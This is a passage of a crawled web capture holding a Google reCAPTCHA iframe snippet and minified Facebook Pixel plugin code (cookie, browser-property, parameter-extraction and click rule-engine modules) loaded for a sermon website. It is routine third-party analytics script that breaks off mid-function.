<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hDi3t_3KRCRRETKSCaiWzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768427299660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.248&r=stable&domain=sermoncentral.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147%2C219%2C286%2C212%2C209%2C233%2C235%2C229%2C157%2C203%2C185%2C165%2C283%2C151%2C186%2C216%2C206%2C153%2C173%2C158%2C191%2C205%2C252%2C150%2C201
body_size: 25877
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return 